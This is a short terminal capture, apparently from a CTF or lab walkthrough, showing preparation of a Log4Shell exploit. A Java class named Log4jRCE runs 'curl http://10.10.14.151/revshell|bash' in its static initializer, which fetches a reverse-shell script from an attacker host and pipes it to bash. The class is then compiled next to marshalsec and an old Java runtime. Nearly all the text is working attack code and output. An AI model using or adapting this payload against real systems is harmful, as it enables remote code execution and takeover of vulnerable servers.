 ❯ cat Log4jRCE.java
File: Log4jRCE.java
1 public class Log4jRCE {
2 static {
3 try {
4 String RevS = "curl http://10.10.14.151/revshell|bash"; //Ubuntu
5
6 Runtime.getRuntime().exec(RevS).waitFor();
7 } catch (Exception e) {
8 e.printStackTrace();
9 }
10 }
11 }
❯ javac Log4jRCE.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
❯ ls
marshalsec jre-8u181-linux-x64.tar.gz Log4jRCE.class Log4jRCE.java